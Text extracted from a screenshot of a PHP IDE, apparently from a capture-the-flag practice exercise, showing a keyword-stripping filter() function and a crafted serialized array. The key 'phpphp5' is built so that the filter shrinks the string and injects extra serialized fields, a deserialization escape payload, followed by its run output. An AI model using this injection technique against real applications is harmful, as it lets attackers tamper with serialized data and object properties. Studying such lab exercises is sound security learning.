 home.php
text.php
xsw6.php
External Libra
Scratches and
29
30
31 function filter($img)
32 {
33 $filter_arr = array('php', 'flag', 'php5', 'php4', 'fl1g');
34 $filter = '/' . implode( separator: '|', $filter_arr) . '/i';//这变成了一个正则表
35 return preg_replace($filter, replacement: '', $img);//看一下img里面有没有filter
36 }
37 $a = array('phpphp5' => ';s:5:"xsw6a";s:2:"zx";s:1:"1";}',
38 'cuit' => 'stop water and stop power college');
39 var_dump(filter((serialize($a))));
un: xsw6.php
D:\phpstudy_pro\Extensions\php\php5.2.17nts\php.exe F:\CTF\PHP\xsw6.php
string(105) "a:2:{s:7:"5";s:31:";s:5:"xsw6a";s:2:"zx";s:1:"1";}";s:4:"cuit";s:33:"stop water
Process finished with exit code 0